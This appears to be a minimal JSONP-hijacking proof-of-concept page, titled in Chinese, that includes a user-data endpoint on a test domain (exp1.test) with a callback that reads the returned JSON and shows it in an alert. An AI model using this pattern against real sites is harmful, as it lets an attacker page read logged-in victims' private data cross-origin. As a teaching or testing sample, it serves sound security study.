 jsonp.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>jsonp劫持</title>
6 <script src="http://apps.badimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
7 </head>
8 <body>
9 <script>
10 function jsonp2(data){
11 alert(JSON.stringify(data));
12 }
13 </script>
14 <script src="http://www.exp1.test/user.php?callback=jsonp2"></script>
15 </body>
16 </html>
17